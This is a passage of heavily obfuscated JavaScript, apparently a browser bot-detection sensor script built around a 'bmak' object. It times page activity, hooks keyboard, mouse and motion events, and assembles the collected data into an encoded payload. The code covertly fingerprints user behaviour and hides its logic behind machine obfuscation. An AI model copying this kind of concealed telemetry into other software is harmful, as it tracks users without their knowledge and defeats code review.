YQt=[zH(bU,[ZH()[Ik(GF)](BQ,HE,Uk),RF(w2t,nl[DA])]),zH(bU,[V4()[Y9(s6)](ZZ(ZZ([])),CG,Zr,Xc,WF),RF(rEt,nl[tK])]),zH(bU,[rh()[Nw(j9)].apply(null,[jQ,gM,LA]),RF(Imt,c1)]),zH(bU,[ZH()[Ik(OZ)].apply(null,[qh,ql,ZZ(ZZ([]))]),Drt]),zH(bU,[d8()[Lb(Ul)](vH,Xc),lDt]),zH(bU,[hq()[fQ(tK)](ZZ(f8),LX,rWt,x7,Xc,q6),wJt]),zH(bU,[V4()[Y9(f9)](BE,ql,gK,Xc,ZE),LCt]),zH(bU,[Ev(typeof d8()[Lb(gp)],'undefined')?d8()[Lb(XE)](bp,N4):d8()[Lb(nm)].apply(null,[KE,lUt]),VAt]),zH(bU,[rh()[Nw(mtt)](E7,Ob,vD),WAt]),zH(bU,[rh()[Nw(Oxt)](ZZ(ZZ({})),G5,VC),Xg[d8()[Lb(lZ)].apply(null,[ff,vF])].bmak[ZH()[Ik(Tf)](gUt,LX,ZZ(ZZ(f8)))]]),zH(bU,[rh()[Nw(Tf)].call(null,wZ,G1,mA),gmt[V4()[Y9(E6)].call(null,ZZ([]),XBt,BC,db,ZE)]]),zH(bU,[d8()[Lb(Nxt)](tZ,c1),KFt]),zH(bU,[x0t()[DM(Fl)](db,w2,KF,ZZ(ZZ(f8)),Pl),O3t]),zH(bU,[Ev(typeof hq()[fQ(LA)],RF(ZH()[Ik(Zm)](JL,S9,Sl),[][[]]))?hq()[fQ(J6)].apply(null,[JG,FL,XG,WF,db,O4]):hq()[fQ(f8)](ZZ(ZZ(jO)),PG,WD,VK,wc,f8),l3t]),zH(bU,[d8()[Lb(lUt)](Fb,m4),Q2t]),zH(bU,[rh()[Nw(kYt)](lZ,Ib,Pl),Jct]),zH(bU,[V4()[Y9(M6)](Oz,kC,wZ,db,ZE),TAt]),zH(bU,[Ev(typeof x0t()[DM(M2)],'undefined')?x0t()[DM(P4)].call(null,Xc,jA,GD,JG,qA):x0t()[DM(lZ)].apply(null,[fBt,mA,sC,rQ,L2]),xQt]),zH(bU,[ZH()[Ik(x3)](ph,gK,f9),KOt]),zH(bU,[d8()[Lb(DQ)].call(null,Ptt,x3),gmt[ZH()[Ik(mtt)](sl,w4,D6)]]),zH(bU,[rh()[Nw(Hv)].apply(null,[T3,xz,vRt]),gmt[Ev(typeof ZH()[Ik(Am)],RF([],[][[]]))?ZH()[Ik(Oxt)](Kz,ME,Am):ZH()[Ik(pF)](hC,m6,HE)]]),zH(bU,[nE(typeof rh()[Nw(pNt)],RF([],[][[]]))?rh()[Nw(Xc)](LX,qQ,QE):rh()[Nw(KG)](vq,kb,rIt),OAt]),zH(bU,[ZH()[Ik(wK)](gnt,F3,jA),Wmt]),zH(bU,[Ev(typeof ZH()[Ik(lIt)],'undefined')?ZH()[Ik(zSt)](Y6,xG,vm):ZH()[Ik(pF)](BRt,V9,pF),bJt[jO]]),zH(bU,[rh()[Nw(Hl)](QG,DG,N9),bJt[f8]]),zH(bU,[d8()[Lb(LD)](fp,b3),Cxt(OW,[])]),zH(bU,[ZH()[Ik(Sq)](fz,qF,jA),xWt()]),zH(bU,[ZH()[Ik(QK)].call(null,ZD,AF,Qq),nE(typeof ZH()[Ik(Vf)],'undefined')?ZH()[Ik(pF)].apply(null,[JF,sE,ZZ(jO)]):ZH()[Ik(Zm)].apply(null,[JL,S9,ZZ({})])]),zH(bU,[ZH()[Ik(vSt)](j7,M2,GE),ZH()[Ik(Zm)](JL,S9,m4)[Ev(typeof rh()[Nw(Sq)],'undefined')?rh()[Nw(c1)](mA,IJ,pG):rh()[Nw(Xc)](KE,Vdt,kl)](L3t,x0t()[DM(zC)](f8,J6,Bq,K9,IUt))[rh()[Nw(c1)](ZZ(ZZ([])),IJ,pG)](L4t,x0t()[DM(zC)](f8,M6,Bq,M6,IUt))[rh()[Nw(c1)](AC,IJ,pG)](hst)]),zH(bU,[Ev(typeof d8()[Lb(c2)],RF([],[][[]]))?d8()[Lb(xD)](wxt,J3):d8()[Lb(nm)](ZE,AK),gEt])];if(Xg[x0t()[DM(DA)](zC,VC,GD,ZZ(ZZ(f8)),F9)]){YQt[rh()[Nw(GE)](db,gL,N4)](zH(bU,[ZH()[Ik(Jc)](xK,QA,s6),Xg[x0t()[DM(DA)].apply(null,[zC,tK,GD,ZZ(ZZ(jO)),F9])][rh()[Nw(Ndt)].apply(null,[E9,vQ,lIt])](cAt)||ZH()[Ik(Zm)].call(null,JL,S9,E9)]));}if(ZZ(ZFt)&&(nE(Rwt,ZZ({}))||z4(dEt,jO))){C1t();ZFt=ZZ(ZZ(QR));}var PFt=ODt();var BAt=gAt();var cLt,mLt,d9t;if(UAt){cLt=[][rh()[Nw(c1)](Ur,IJ,pG)](GGt)[rh()[Nw(c1)].call(null,ZZ(ZZ([])),IJ,pG)]([zH(bU,[ZH()[Ik(hQ)](WO,M6,s6),UCt]),zH(bU,[rh()[Nw(xG)].apply(null,[tK,zK,BC]),Ev(typeof ZH()[Ik(Vc)],'undefined')?ZH()[Ik(Zm)](JL,S9,tq):ZH()[Ik(pF)](UG,BRt,ZZ(ZZ({})))])]);mLt=ZH()[Ik(Zm)](JL,S9,Fl)[rh()[Nw(c1)](db,IJ,pG)](HEt,Ev(typeof x0t()[DM(vq)],RF(ZH()[Ik(Zm)](JL,S9,ZZ(ZZ(jO))),[][[]]))?x0t()[DM(zC)].apply(null,[f8,VC,Bq,db,IUt]):x0t()[DM(lZ)].apply(null,[fF,Sl,NSt,ZZ(jO),PL]))[Ev(typeof rh()[Nw(k3)],RF('',[][[]]))?rh()[Nw(c1)].apply(null,[vA,IJ,pG]):rh()[Nw(Xc)](PA,Mnt,G3)](O4t,x0t()[DM(zC)].apply(null,[f8,hl,Bq,ZZ(f8),IUt]))[rh()[Nw(c1)].apply(null,[f6,IJ,pG])](X1t,x0t()[DM(zC)].apply(null,[f8,lZ,Bq,ZZ(jO),IUt]))[rh()[Nw(c1)](D6,IJ,pG)](CAt,ZH()[Ik(KJ)](Jh,f9,JG))[rh()[Nw(c1)].call(null,Pp,IJ,pG)](mFt,x0t()[DM(zC)](f8,jQ,Bq,lG,IUt))[rh()[Nw(c1)].apply(null,[Pp,IJ,pG])](tEt);d9t=(nE(typeof ZH()[Ik(M2)],'undefined')?ZH()[Ik(pF)](Tf,O0t,pF):ZH()[Ik(Zm)](JL,S9,ZZ(ZZ([]))))[rh()[Nw(c1)](Sl,IJ,pG)](pCt,ZH()[Ik(Ul)].call(null,Bp,B2,PG))[rh()[Nw(c1)](s6,IJ,pG)](TQt,x0t()[DM(zC)].call(null,f8,pG,Bq,K9,IUt));}C9t=zH(bU,[hq()[fQ(AF)].call(null,mA,IQ,Pp,RG,nm,ZZ(ZZ(jO))),qct,nE(typeof rh()[Nw(hl)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,Uk,TD,ftt):rh()[Nw(Em)](D6,CYt,JG),gmt[ZH()[Ik(xQ)](pb,P4,lG)],V4()[Y9(Fl)](pG,Fq,db,nm,w9),sDt,Ev(typeof d8()[Lb(DQ)],'undefined')?d8()[Lb(Hq)].apply(null,[c7,sm]):d8()[Lb(nm)](R3,Yf),vGt,rh()[Nw(Yc)].call(null,jQ,Ew,n3),DJt,rh()[Nw(GF)].apply(null,[BE,JO,k3]),VFt,ZH()[Ik(XE)](RZ,lUt,LX),NCt,d8()[Lb(CQ)].apply(null,[tH,PSt]),lht,Ev(typeof rh()[Nw(q4)],RF([],[][[]]))?rh()[Nw(OZ)].call(null,T3,l5,U4):rh()[Nw(Xc)](c1,v4,Gjt),Act,Ev(typeof ZH()[Ik(pNt)],RF('',[][[]]))?ZH()[Ik(Nxt)](F5,rQ,Ur):ZH()[Ik(pF)](Pjt,R9,FD),D4t,hq()[fQ(M4)](PG,mA,vq,KF,nm,ZZ(ZZ(f8))),nLt,rh()[Nw(x3)].call(null,ZZ(jO),DUt,s9),jmt,x0t()[DM(VC)].call(null,nm,Pp,WF,Sl,gVt),s9t,ZH()[Ik(lUt)](l6,FJ,Uc),DQt,ZH()[Ik(LD)](t0t,Cm,Zr),rqt,hq()[fQ(Oz)].apply(null,[Xc,Xc,jO,x7,nm,ZZ(ZZ(jO))]),L2t,rh()[Nw(wK)](Am,kz,Zs),YQt,hq()[fQ(D6)].apply(null,[ZZ(ZZ(f8)),Uc,Zm,Xl,db,VC]),Bct,Ev(typeof d8()[Lb(Zs)],'undefined')?d8()[Lb(dl)](rY,zm):d8()[Lb(nm)].call(null,vE,D2),XAt,V4()[Y9(P4)](ZZ({}),j9,FL,nm,GD),BAt,d8()[Lb(bf)](GO,rIt),N3t,nE(typeof rh()[Nw(ZC)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,IQ,XF,hG):rh()[Nw(zSt)].call(null,ZZ(ZZ({})),Sk,PA),cLt,rh()[Nw(Sq)](GNt,Kz,U0t),mLt,rh()[Nw(QK)].apply(null,[q4,SF,vSt]),d9t,ZH()[Ik(xD)](Cz,zdt,ZZ(jO)),CFt,nE(typeof d8()[Lb(Cc)],'undefined')?d8()[Lb(nm)](U3,rA):d8()[Lb(ftt)].apply(null,[k1,CE]),BQt,d8()[Lb(Wtt)](fl,nF),sct,ZH()[Ik(Hq)].apply(null,[BM,MUt,M6]),ZCt,rh()[Nw(vSt)](ZZ(ZZ(jO)),xC,XM),g9t,nE(typeof d8()[Lb(db)],RF([],[][[]]))?d8()[Lb(nm)].call(null,U0t,EJ):d8()[Lb(SG)].call(null,Cb,HBt),IHt,nE(typeof d8()[Lb(rIt)],'undefined')?d8()[Lb(nm)](VNt,QD):d8()[Lb(rIt)].apply(null,[Fw,Vm]),Qct,x0t()[DM(Xv)].call(null,nm,w4,GD,Fxt,rWt),K2t?f8:nl[nm],x0t()[DM(T3)](nm,z9,WF,DA,nJ),JCt[x0t()[DM(T3)](nm,Fl,WF,s6,nJ)],d8()[Lb(vSt)](bD,Fjt),JCt[d8()[Lb(vSt)].apply(null,[bD,Fjt])]]);if(UAt){C9t[d8()[Lb(XK)](Y8,c2)]=zct;C9t[rh()[Nw(Jc)].call(null,wZ,Bs,FL)]=G2t;C9t[rh()[Nw(hQ)].apply(null,[ZZ(ZZ([])),g5,Ddt])]=B4t;C9t[d8()[Lb(C6)].call(null,Zb,QWt)]=ICt;C9t[hq()[fQ(Zr)](Cc,Sl,fC,GD,Xc,PE)]=Y9t;C9t[ZH()[Ik(CQ)](cL,kxt,ZZ(ZZ(jO)))]=Uqt;C9t[rh()[Nw(KJ)](AC,p8,Tf)]=hDt;C9t[rh()[Nw(Ul)].apply(null,[jO,sD,km])]=zEt;}if(K1t){C9t[nE(typeof V4()[Y9(BE)],RF(ZH()[Ik(Zm)].apply(null,[JL,S9,Pp]),[][[]]))?V4()[Y9(nm)](Zr,QF,PL,pA,A2):V4()[Y9(VC)](GNt,km,sJ,nm,EPt)]=nE(typeof d8()[Lb(HM)],RF([],[][[]]))?d8()[Lb(nm)].call(null,d6,Of):d8()[Lb(Zm)](sZ,cnt);}else{C9t[V4()[Y9(Xv)].call(null,vA,N9,gp,nm,w9)]=PFt;}}catch(mct){pz.splice(Dw(PCt,f8),Infinity,t3);var Qrt=ZH()[Ik(Zm)].apply(null,[JL,S9,VC]);try{if(mct[hq()[fQ(vq)].call(null,KE,xQ,Hl,GD,Eh,D6)]&&OQ(typeof mct[hq()[fQ(vq)](gp,sJ,Hl,GD,Eh,tK)],rh()[Nw(E6)](cJ,H1,W6))){Qrt=mct[nE(typeof hq()[fQ(hl)],'undefined')?hq()[fQ(f8)].apply(null,[ZZ(jO),lZ,P4,RBt,AC,D6]):hq()[fQ(vq)](PE,E9,Hl,GD,Eh,Qq)];}else if(nE(typeof mct,rh()[Nw(E6)].call(null,GE,H1,W6))){Qrt=mct;}else if(T7t(mct,Xg[d8()[Lb(Pp)](A5,HM)])&&OQ(typeof mct[ZH()[Ik(E7)](Az,Xc,ZZ(f8))],rh()[Nw(E6)](ID,H1,W6))){Qrt=mct[ZH()[Ik(E7)].call(null,Az,Xc,pG)];}Qrt=j1(nP,[Qrt]);Wct(d8()[Lb(Ddt)].call(null,tl,nJ)[rh()[Nw(c1)](ZZ(jO),IJ,pG)](Qrt));C9t=zH(bU,[rh()[Nw(Yc)].apply(null,[M6,Ew,n3]),lK(),hq()[fQ(jQ)].call(null,Uk,rQ,Am,G3,nm,Qq),Qrt]);}catch(qFt){pz.splice(Dw(PCt,f8),Infinity,t3);if(qFt[nE(typeof hq()[fQ(vm)],RF([],[][[]]))?hq()[fQ(f8)](LA,rA,AYt,tK,PSt,FL):hq()[fQ(vq)](JG,c1,Hl,GD,Eh,lZ)]&&OQ(typeof qFt[nE(typeof hq()[fQ(OG)],'undefined')?hq()[fQ(f8)].call(null,ZZ(ZZ({})),PL,SG,wZ,NQ,ZZ(jO)):hq()[fQ(vq)].apply(null,[E7,Ur,Hl,GD,Eh,vA])],rh()[Nw(E6)](AC,H1,W6))){Qrt=qFt[Ev(typeof hq()[fQ(lZ)],RF([],[][[]]))?hq()[fQ(vq)](f8,BC,Hl,GD,Eh,FD):hq()[fQ(f8)].apply(null,[GE,LA,Kc,L6,Mq,ZZ(ZZ([]))])];}else if(nE(typeof qFt,Ev(typeof rh()[Nw(Tw)],RF([],[][[]]))?rh()[Nw(E6)].apply(null,[ZZ(ZZ(f8)),H1,W6]):rh()[Nw(Xc)].apply(null,[IQ,rF,dQ]))){Qrt=qFt;}Qrt=j1(nP,[Qrt]);Wct(ZH()[Ik(dl)].call(null,Y7,rE,Xc)[rh()[Nw(c1)].call(null,E6,IJ,pG)](Qrt));C9t[hq()[fQ(jQ)](q4,w2,Am,G3,nm,m4)]=Qrt;}}try{var VGt=pz.length;var zLt=ZZ(ZZ(lB));var q2t=jO;var mCt=RLt||ctt();if(nE(mCt[jO],FVt)){var g2t=nE(typeof d8()[Lb(q4)],RF([],[][[]]))?d8()[Lb(nm)](TE,Oc):d8()[Lb(vYt)](l1,MQ);C9t[hq()[fQ(jQ)](sJ,Cc,Am,G3,nm,ZZ([]))]=g2t;}Jbt=Xg[Ev(typeof hq()[fQ(Xv)],RF([],[][[]]))?hq()[fQ(E6)].apply(null,[J3,Fl,Tw,kJ,Xc,ZZ(ZZ({}))]):hq()[fQ(f8)].apply(null,[ZZ(ZZ({})),BC,AQ,Zf,m2,ZZ(ZZ(jO))])][d8()[Lb(zm)].apply(null,[s5,Af])](C9t);var bDt=kjt();Jbt=j1(hT,[Jbt,mCt[f8]]);bDt=Dw(kjt(),bDt);var TFt=kjt();Jbt=vnt(Jbt,mCt[jO]);TFt=Dw(kjt(),TFt);var jJt=ZH()[Ik(Zm)].call(null,JL,S9,E9)[nE(typeof rh()[Nw(f8)],RF([],[][[]]))?rh()[Nw(Xc)](GE,k2,GF):rh()[Nw(c1)](Am,IJ,pG)](Dw(kjt(),F4t),nE(typeof x0t()[DM(s6)],RF([],[][[]]))?x0t()[DM(lZ)].apply(null,[sq,vA,hjt,tq,xm]):x0t()[DM(zC)](f8,tq,Bq,wZ,IUt))[rh()[Nw(c1)](rQ,IJ,pG)](QGt,x0t()[DM(zC)].call(null,f8,PG,Bq,Uc,IUt))[Ev(typeof rh()[Nw(Zm)],RF('',[][[]]))?rh()[Nw(c1)](ZZ(f8),IJ,pG):rh()[Nw(Xc)].apply(null,[vq,l0t,n9])](q2t,x0t()[DM(zC)](f8,wZ,Bq,AC,IUt))[rh()[Nw(c1)].apply(null,[ZZ(jO),IJ,pG])](bDt,x0t()[DM(zC)].call(null,f8,w2,Bq,jO,IUt))[Ev(typeof rh()[Nw(Fl)],RF([],[][[]]))?rh()[Nw(c1)].call(null,ZZ(f8),IJ,pG):rh()[Nw(Xc)].apply(null,[PA,Z6,mBt])](TFt,x0t()[DM(zC)](f8,PC,Bq,ZZ([]),IUt))[rh()[Nw(c1)].call(null,IQ,IJ,pG)](tCt);var b9t=Ev(tct,undefined)&&nE(tct,ZZ(ZZ(QR)))?PAt(mCt):x2t(mCt);Jbt=(Ev(typeof ZH()[Ik(HM)],'undefined')?ZH()[Ik(Zm)](JL,S9,f9):ZH()[Ik(pF)].apply(null,[WM,L6,Xc]))[rh()[Nw(c1)](wZ,IJ,pG)](b9t,Ev(typeof rh()[Nw(PA)],'undefined')?rh()[Nw(LA)](Zm,zk,xD):rh()[Nw(Xc)].apply(null,[HE,CD,MUt]))[rh()[Nw(c1)](J3,IJ,pG)](jJt,rh()[Nw(LA)](ZZ(jO),zk,xD))[nE(typeof rh()[Nw(Qq)],RF([],[][[]]))?rh()[Nw(Xc)](gp,VF,LD):rh()[Nw(c1)].apply(null,[q4,IJ,pG])](Jbt);}catch(k2t){pz.splice(Dw(VGt,f8),Infinity,t3);}Wct(rh()[Nw(XE)].apply(null,[QG,R5,q4]));pz.pop();};var vct=function(){pz.push(kK);var sqt=z4(arguments[rh()[Nw(jO)].apply(null,[Ur,EO,O2])],jO)&&Ev(arguments[jO],undefined)?arguments[jO]:ZZ([]);var rFt=z4(arguments[rh()[Nw(jO)](Zm,EO,O2)],f8)&&Ev(arguments[f8],undefined)?arguments[f8]:AJt;Qct=nl[nm];if(XQt){Xg[d8()[Lb(O2)].apply(null,[q7,AIt])](CCt);XQt=ZZ([]);Qct|=f8;}if(fCt){Xg[d8()[Lb(O2)].call(null,q7,AIt)](smt);fCt=ZZ([]);Qct|=db;}if(jGt){Xg[d8()[Lb(O2)].call(null,q7,AIt)](h4t);jGt=ZZ([]);Qct|=Xc;}if(grt){Xg[d8()[Lb(O2)](q7,AIt)](gQt);grt=ZZ(QR);Qct|=zE;}if(kJt){Xg[Ev(typeof d8()[Lb(Pm)],'undefined')?d8()[Lb(O2)](q7,AIt):d8()[Lb(nm)].call(null,Zv,Q3)](kJt);}if(ZZ(vqt)){try{var VJt=pz.length;var X2t=ZZ([]);hst=RF(hst,ZH()[Ik(f6)](Yz,Uk,ZZ(ZZ({}))));if(ZZ(ZZ(Xg[Ev(typeof hq()[fQ(lZ)],RF([],[][[]]))?hq()[fQ(zC)](ZZ(jO),S9,wjt,IRt,GE,ZZ(ZZ(jO))):hq()[fQ(f8)](ZZ(ZZ([])),f6,HD,SA,UJ,ZZ(ZZ(f8)))]))){hst=RF(hst,d8()[Lb(wK)](LH,PJ));QRt*=Ndt;}else{hst=RF(hst,d8()[Lb(zSt)].call(null,lz,ME));QRt*=Eh;}}catch(S3t){pz.splice(Dw(VJt,f8),Infinity,kK);hst=RF(hst,rh()[Nw(SJ)].apply(null,[P4,Vk,Pm]));QRt*=nl[z9];}vqt=ZZ(lB);}Xg[d8()[Lb(lZ)](Av,vF)].bmak[ZH()[Ik(Tf)](AH,LX,E9)]=kjt();DQt=ZH()[Ik(Zm)](Qw,S9,PA);RGt=jO;Drt=Sn[d8()[Lb(M2)].call(null,Xh,Oxt)]();jmt=ZH()[Ik(Zm)](Qw,S9,BE);Mmt=nl[nm];lDt=jO;lht=ZH()[Ik(Zm)](Qw,S9,w2);cXt=jO;dEt=jO;NFt=nl[nm];qzt[V4()[Y9(Am)].apply(null,[mA,PUt,O4,wZ,cl])]=jO;qqt=jO;w4t=nl[nm];N3t=ZH()[Ik(Zm)].apply(null,[Qw,S9,ZZ(ZZ(f8))]);ZFt=ZZ([]);mAt=Ev(typeof ZH()[Ik(w4)],RF([],[][[]]))?ZH()[Ik(Zm)](Qw,S9,ZZ({})):ZH()[Ik(pF)](KQ,Ljt,JG);OFt=ZH()[Ik(Zm)].apply(null,[Qw,S9,zE]);Oqt=dIt(f8);GGt=[];HEt=Ev(typeof ZH()[Ik(QK)],RF('',[][[]]))?ZH()[Ik(Zm)](Qw,S9,ZZ(ZZ(jO))):ZH()[Ik(pF)].apply(null,[VSt,QBt,GE]);CFt=ZH()[Ik(Zm)](Qw,S9,Zs);O4t=ZH()[Ik(Zm)](Qw,S9,ZZ(ZZ(jO)));X1t=ZH()[Ik(Zm)](Qw,S9,Uc);UCt=ZH()[Ik(Zm)](Qw,S9,ZZ(ZZ(jO)));pCt=ZH()[Ik(Zm)](Qw,S9,ZZ({}));CAt=ZH()[Ik(Zm)](Qw,S9,E6);zct=ZH()[Ik(Zm)].apply(null,[Qw,S9,ZZ({})]);G2t=ZH()[Ik(Zm)](Qw,S9,db);Uqt=ZH()[Ik(Zm)](Qw,S9,sJ);UAt=ZZ(ZZ(lB));ZCt=jO;B4t=ZH()[Ik(Zm)](Qw,S9,QG);ICt=ZH()[Ik(Zm)](Qw,S9,mA);Y9t=ZH()[Ik(Zm)].call(null,Qw,S9,ZZ(f8));hDt=Ev(typeof ZH()[Ik(f6)],'undefined')?ZH()[Ik(Zm)](Qw,S9,pG):ZH()[Ik(pF)](BRt,vIt,vq);zEt=ZH()[Ik(Zm)](Qw,S9,Qq);pwt=dIt(f8);FAt=ZZ(ZZ(lB));Dxt();gkt=ZZ({});IHt=zH(bU,[rh()[Nw(ZC)].apply(null,[KE,zz,Axt]),dIt(nl[DA])]);K2t=ZZ(QR);Xg[x0t()[DM(AF)].call(null,Sl,T3,KWt,K9,GE)](function(){rFt();},EF);pz.pop();if(sqt){Ypt=dIt(f8);}else{Ypt=nl[nm];}};var F5t=function(Rqt){pz.push(DE);if(kJt){Xg[Ev(typeof d8()[Lb(sm)],'undefined')?d8()[Lb(O2)](Hc,AIt):d8()[Lb(nm)](S4,SQ)](kJt);}if(zA(Rqt,nl[nm])){Rqt=Sn[Ev(typeof d8()[Lb(KG)],'undefined')?d8()[Lb(M2)](cf,Oxt):d8()[Lb(nm)](PC,gp)]();}kJt=Xg[x0t()[DM(AF)].call(null,Sl,f9,zD,LX,GE)](function(){var Zqt=hYt();if(Ev(Zqt,dIt(f8))){Ypt=J3;GDt=ZZ(ZZ([]));Dwt(ZZ(ZZ(lB)));}},Rqt);pz.pop();};var x2t=function(kQt){pz.push(Lxt);var S4t=d8()[Lb(J3)].call(null,Qv,Pm);var x9t=d8()[Lb(zE)].call(null,gZ,xD);var t3t=f8;var N4t=qzt[nE(typeof V4()[Y9(zE)],RF(ZH()[Ik(Zm)](tL,S9,gq),[][[]]))?V4()[Y9(nm)](Zr,g2,zC,ZQ,dUt):V4()[Y9(Am)](ZZ(jO),PUt,w2,wZ,NJ)];var U3t=qct;var BDt=[S4t,x9t,t3t,N4t,kQt[Sn[d8()[Lb(M2)](L1,Oxt)]()],U3t];var lGt=BDt[Ev(typeof V4()[Y9(wZ)],RF(ZH()[Ik(Zm)](tL,S9,w2),[][[]]))?V4()[Y9(pF)](zC,Pl,m4,Xc,H9):V4()[Y9(nm)].apply(null,[AF,OPt,Oz,Zr,KG])](H2t);var Cct;return pz.pop(),Cct=lGt,Cct;};var PAt=function(P6t){pz.push(HBt);var h1t=d8()[Lb(J3)](D7,Pm);var kEt=Ev(typeof d8()[Lb(T3)],'undefined')?d8()[Lb(Zm)](FC,cnt):d8()[Lb(nm)](A2,T4);var wEt=d8()[Lb(Sl)](m0t,QBt);var cCt=qzt[V4()[Y9(Am)](w4,PUt,jA,wZ,O6)];var U9t=qct;var k3t=[h1t,kEt,wEt,cCt,P6t[jO],U9t];var p1t=k3t[Ev(typeof V4()[Y9(Zr)],RF(Ev(typeof ZH()[Ik(jO)],RF([],[][[]]))?ZH()[Ik(Zm)].call(null,IO,S9,S9):ZH()[Ik(pF)](vRt,Zm,PA),[][[]]))?V4()[Y9(pF)](mA,Pl,zC,Xc,SE):V4()[Y9(nm)].apply(null,[ZZ(ZZ(jO)),jc,Zs,dE,xQ])](H2t);var Mct;return pz.pop(),Mct=p1t,Mct;};var Wct=function(IGt){pz.push(vRt);if(Rwt){pz.pop();return;}var V6t=IGt;if(nE(typeof Xg[nE(typeof d8()[Lb(sJ)],'undefined')?d8()[Lb(nm)].apply(null,[w3,Eh]):d8()[Lb(lZ)].apply(null,[mF,vF])][V4()[Y9(q4)](f6,MUt,db,zE,CQ)],rh()[Nw(E6)](PG,Yk,W6))){Xg[d8()[Lb(lZ)](mF,vF)][V4()[Y9(q4)].call(null,ZZ(ZZ(jO)),MUt,pG,zE,CQ)]=RF(Xg[d8()[Lb(lZ)](mF,vF)][V4()[Y9(q4)].call(null,O4,MUt,r3,zE,CQ)],V6t);}else{Xg[d8()[Lb(lZ)].apply(null,[mF,vF])][V4()[Y9(q4)].apply(null,[E7,MUt,PA,zE,CQ])]=V6t;}pz.pop();};var t4t=function(mGt){xTt(mGt,f8);};var Tqt=function(B1t){xTt(B1t,db);};var U1t=function(Iqt){xTt(Iqt,nl[db]);};var dmt=function(Hrt){xTt(Hrt,nl[E7]);};var R3t=function(Qqt){Kvt(Qqt,f8);};var Art=function(Dqt){Kvt(Dqt,db);};var kCt=function(FFt){Kvt(FFt,nm);};var Yqt=function(OJt){Kvt(OJt,Xc);};var ZGt=function(FGt){dOt(FGt,nm);};var QJt=function(QFt){dOt(QFt,nl[E7]);};var XEt=function(lQt){pz.push(Wl);GZt(lQt,f8);if(D9t&&Rwt&&(nE(lQt[ZH()[Ik(fG)].call(null,lc,Zxt,GNt)],d8()[Lb(PSt)](Ih,n2))||nE(lQt[x0t()[DM(Am)](Zm,K9,KA,vA,lm)],nl[Qq]))){Dwt(ZZ(QR),ZZ({}),ZZ({}),ZZ(QR),ZZ(ZZ([])));}pz.pop();};var BLt=function(dGt){GZt(dGt,db);};var C4t=function(I9t){GZt(I9t,nm);};var bzt=function(tqt){pz.push(B3);try{var wDt=pz.length;var mrt=ZZ([]);var Jqt=f8;if(Xg[ZH()[Ik(zE)](Bv,IQ,M4)][tqt]){Jqt=jO;FAt=ZZ(lB);}else if(FAt){FAt=ZZ([]);zbt();}Vst(Jqt);}catch(W2t){pz.splice(Dw(wDt,f8),Infinity,B3);}pz.pop();};var skt=function(f3t,J1t){pz.push(kl);try{var frt=pz.length;var P4t=ZZ([]);if(nE(J1t[nE(typeof ZH()[Ik(Tw)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[GM,HQ,PG]):ZH()[Ik(dSt)](XZ,wf,QG)],Xg[d8()[Lb(lZ)](c8,vF)])){if(nE(f3t,db)){FAt=ZZ(ZZ({}));}else if(nE(f3t,nm)){if(nE(Xg[ZH()[Ik(zE)].call(null,Bk,IQ,FL)][rh()[Nw(Nxt)](dc,fr,l3)],V4()[Y9(q6)](cJ,UF,Sl,Zm,BZ))&&FAt){FAt=ZZ([]);zbt();}}Vst(f3t);}}catch(s2t){pz.splice(Dw(frt,f8),Infinity,kl);}pz.pop();};var Rct=function(lrt){XOt(lrt,f8);};var b2t=function(P9t){XOt(P9t,db);};var T1t=function(wFt){XOt(wFt,nm);};var GFt=function(cJt){XOt(cJt,Xc);};var D1t=function(DAt){XOt(DAt,n2);};var Pqt=function(kqt){XOt(kqt,Eh);};var srt=function(L9t){pz.push(hA);var JJt=L9t&&L9t[ZH()[Ik(dSt)].call(null,OF,wf,pF)]&&L9t[ZH()[Ik(dSt)](OF,wf,P4)][d8()[Lb(vF)](NG,Pp)];var GAt=JJt&&(nE(JJt[rh()[Nw(LD)].call(null,vm,tD,P4)](),x0t()[DM(BE)].apply(null,[Eh,Am,mE,bJ,N4]))||nE(JJt[rh()[Nw(LD)](bJ,tD,P4)](),x0t()[DM(q4)](zE,BC,G9,hl,R4)));pz.pop();if(D9t&&Rwt&&GAt){Dwt(ZZ(QR),ZZ(ZZ(lB)),ZZ({}),ZZ(ZZ([])));}};var R2t=function(IEt){z5t(IEt);};var M2t=function(FJt){XOt(FJt,pF);if(Rwt){Ypt=Xc;Dwt(ZZ(ZZ(lB)),ZZ({}),ZZ(ZZ({})));nDt=lZ;}};var Xkt=function(O1t){pz.push(G4);try{var NQt=pz.length;var HCt=ZZ(ZZ(lB));if(zA(Mmt,nl[Am])&&zA(Rzt,db)&&O1t){var A9t=Dw(kjt(),Xg[d8()[Lb(lZ)].call(null,wz,vF)].bmak[ZH()[Ik(Tf)](Ar,LX,pF)]);var OQt=dIt(f8),zJt=dIt(nl[DA]),ILt=dIt(f8);if(O1t[rh()[Nw(Wtt)].call(null,zC,xs,f9)]){OQt=NAt(O1t[Ev(typeof rh()[Nw(FL)],'undefined')?rh()[Nw(Wtt)].apply(null,[T3,xs,f9]):rh()[Nw(Xc)].apply(null,[BC,BUt,Oxt])][rh()[Nw(SG)].apply(null,[ZZ(ZZ(jO)),Rs,Pm])]);zJt=NAt(O1t[rh()[Nw(Wtt)](HE,xs,f9)][nE(typeof rh()[Nw(N4)],RF('',[][[]]))?rh()[Nw(Xc)](lZ,X0t,c4):rh()[Nw(rIt)].apply(null,[Zr,br,xD])]);ILt=NAt(O1t[rh()[Nw(Wtt)](ZZ(ZZ([])),xs,f9)][d8()[Lb(PJ)](jp,P4)]);}var Y1t=dIt(nl[DA]),Lmt=dIt(f8),bQt=dIt(f8);if(O1t[rh()[Nw(XK)](pG,Dz,HE)]){Y1t=NAt(O1t[rh()[Nw(XK)](ZZ({}),Dz,HE)][rh()[Nw(SG)](ZZ(jO),Rs,Pm)]);Lmt=NAt(O1t[rh()[Nw(XK)](mA,Dz,HE)][Ev(typeof rh()[Nw(sq)],RF([],[][[]]))?rh()[Nw(rIt)](KE,br,xD):rh()[Nw(Xc)](ZZ(ZZ(f8)),lm,X2)]);bQt=NAt(O1t[rh()[Nw(XK)].apply(null,[db,Dz,HE])][d8()[Lb(PJ)](jp,P4)]);}var z2t=dIt(f8),F2t=dIt(f8),E2t=f8;if(O1t[Ev(typeof 